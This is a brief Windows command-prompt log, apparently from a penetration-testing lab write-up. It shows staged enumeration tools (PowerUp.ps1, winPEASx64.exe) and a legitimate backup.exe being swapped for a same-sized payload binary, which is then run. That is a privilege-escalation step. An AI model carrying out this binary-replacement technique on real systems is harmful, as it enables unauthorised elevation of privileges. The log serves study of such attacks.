 C:\Windows\Tasks>move C:\Temp\backup.exe C:\Temp\backup.exe.bak
        1 file(s) moved.
C:\Windows\Tasks>dir
 Volume in drive C has no label.
 Volume Serial Number is 703A-1804
 Directory of C:\Windows\Tasks
04/21/2023  07:28 AM    <DIR>          .
10/07/2022  05:55 AM    <DIR>          ..
04/21/2023  07:09 AM             7,168 backup.exe
04/21/2023  07:09 AM             7,168 fish-9001.exe
04/21/2023  07:12 AM           600,580 PowerUp.ps1
04/21/2023  07:19 AM         1,969,152 winPEASx64.exe
               4 File(s)      2,584,068 bytes
               2 Dir(s)  19,780,747,264 bytes free
C:\Windows\Tasks>move backup.exe C:\Temp
        1 file(s) moved.
C:\Windows\Tasks>cd C:\Temp
C:\TEMP>dir
 Volume in drive C has no label.
 Volume Serial Number is 703A-1804
 Directory of C:\TEMP
04/21/2023  07:29 AM    <DIR>          .
04/21/2023  07:09 AM             7,168 backup.exe
10/06/2022  02:02 AM            11,776 backup.exe.bak
               2 File(s)         18,944 bytes
               1 Dir(s)  19,780,751,360 bytes free
C:\TEMP>backup.exe